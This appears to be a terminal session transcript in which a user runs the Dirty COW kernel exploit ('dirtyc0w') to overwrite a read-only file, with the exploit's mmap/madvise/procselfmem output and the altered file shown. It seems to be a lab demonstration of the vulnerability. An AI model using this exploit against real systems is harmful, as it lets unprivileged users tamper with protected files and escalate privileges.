 ynu@ynu:~$ cd DirtyCow/
ynu@ynu:~/DirtyCow$ ls
dirtyc0w  dirtyc0w.c  dirtyc0w.c~  foo  test.txt
ynu@ynu:~/DirtyCow$ ls -l foo
-r-----r-- 1 ynu ynu 12 11月 19 06:01 foo
ynu@ynu:~/DirtyCow$ cat foo
m00000000000ynu@ynu:~/DirtyCow$ sudo echo IIIIIIIIIII > foo
bash: foo: Permission denied
ynu@ynu:~/DirtyCow$ ./dirtyc0w foo IIIIIIIIIIIIII
mmap 7fa2fb0c1000
madvise 0
procselfmem 14000000
ynu@ynu:~/DirtyCow$ cat foo
IIIIIIIIIIIIynu@ynu:~/DirtyCow$